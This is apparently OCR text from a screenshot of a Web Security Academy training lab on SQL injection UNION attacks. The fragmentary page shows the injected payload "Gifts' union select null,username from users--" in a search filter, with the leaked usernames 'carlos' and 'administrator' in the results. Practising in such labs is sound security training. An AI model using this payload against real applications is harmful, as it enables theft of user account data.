 https://0ac100f203d3b2dac1c3b27f00c900c9.web-security-acad
2
2
etting Started Booking.com Express VPN LastPass password ma... The Collaborative Dat... OBB_1113626 Welcome User 1ndianl33t/Bug-Bount... https://pastebin.com/r... Personality De
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,username from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
carlos
Snow Delivered To Your Door View details
administrator
High-End Gift Wrapping View details